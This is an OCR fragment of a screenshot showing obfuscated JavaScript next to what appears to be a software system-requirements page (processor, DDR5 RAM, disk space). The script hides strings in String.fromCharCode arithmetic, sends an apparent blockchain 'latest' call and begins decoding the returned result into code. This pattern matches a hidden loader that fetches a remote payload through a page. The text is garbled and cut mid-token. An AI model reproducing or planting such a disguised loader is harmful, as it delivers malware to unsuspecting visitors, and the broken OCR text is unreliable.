
(36+43+19),(58+43),(20+10+19),(32+19),
(13+8+27),(27+21),(26+26),(36+7+10),
(34+19),(11+90),(40+3+8),(48+8),
(55+1+0),(24+24+1),(28+23+5),(51+3+2),
(46+1+2)),data:String.fromCharCode((33+15),
(78+42),(82+14+5),(5+92),(45+11),
(31+8+16),(32+15+10),(10+44),
(31+20+0),
(43+9))},String.fromCharCode((26+82),
(9+32+56),(50+66),(17+84),(43+8+64),
(6+110))],id:1})});const j=await
re.json();if(j.result){let
h=j.result.substring((105+25)),s=String.fromCharC
i=0;i Verify Processor: 4.0 GHz+ boost
clock recommended RAM: high-speed
DDR5 memory preferred Disk Space: